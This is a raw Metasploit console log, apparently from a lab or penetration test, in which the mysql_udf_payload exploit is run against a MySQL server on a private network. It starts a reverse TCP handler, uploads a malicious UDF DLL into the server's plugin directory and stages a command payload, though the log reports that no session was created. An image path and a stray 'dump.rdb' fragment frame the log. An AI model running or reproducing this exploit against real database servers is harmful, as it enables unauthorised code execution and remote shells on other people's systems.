 msf5 exploit(multi/mysql/mysql_udf_payload) > run
[*] Started reverse TCP handler on 192.168.100.23:4444
[*] 192.168.100.7:3306 - Checking target architecture...
[*] 192.168.100.7:3306 - Checking for sys_exec()...
[*] 192.168.100.7:3306 - Checking target architecture...
[*] 192.168.100.7:3306 - Checking for MySQL plugin directory...
[*] 192.168.100.7:3306 - Target arch (win32) and target path both okay.
[*] 192.168.100.7:3306 - Uploading lib_mysqludf_sys_32.dll library to C:/phpStudy/MySQL/lib/plugin/waZzYnWC.dll...
[*] 192.168.100.7:3306 - Checking for sys_exec()...
[*] 192.168.100.7:3306 - Command Stager progress -  55.47% done (1444/2603 bytes)
[*] 192.168.100.7:3306 - Command Stager progress - 100.00% done (2603/2603 bytes)
[*] Exploit completed, but no session was created.
msf5 exploit(multi/mysql/mysql_udf_payload) >
主文件夹 dump.rdb